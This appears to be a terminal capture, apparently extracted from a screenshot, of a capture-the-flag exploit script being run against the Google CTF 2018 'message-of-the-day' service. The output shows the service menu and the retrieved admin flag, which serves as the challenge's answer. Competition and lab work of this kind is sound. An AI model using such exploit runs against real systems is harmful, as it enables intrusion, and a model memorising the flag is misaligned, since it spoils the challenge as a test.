 google-ctf/2018/message-of-the-day via 🐍 system
➜ python xploit.py
[+] Opening connection to motd.ctfcompetition.com on port 1337: Done
[*] Switching to interactive mode
Choose functionality to test:
1 - Get user MOTD
2 - Set user MOTD
3 - Set admin MOTD (TODO)
4 - Get admin MOTD
5 - Exit
choice: Enter new message of the day
New msg: New message of the day saved!
Admin MOTD is: CTF{m07d_1s_r3t_2_r34d_fl4g}
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to motd.ctfcompetition.com port 1337